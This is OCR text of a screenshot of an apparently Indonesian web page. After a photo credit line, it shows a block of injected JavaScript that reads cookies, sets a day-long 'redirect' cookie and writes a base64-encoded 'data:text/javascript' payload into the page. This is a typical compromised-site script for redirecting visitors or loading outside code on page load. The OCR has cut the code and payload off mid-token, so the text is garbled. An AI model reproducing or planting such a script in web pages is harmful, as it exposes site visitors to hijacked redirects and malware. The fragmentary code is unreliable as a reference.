
kata Hanif. Sumber : kemnaker.go.id Foto : ilo.org
function
getCookie(e){var U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3J
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time+”
path=/; expires=”+date.toGMTString(),document.write(”)}
RELATED ITEMS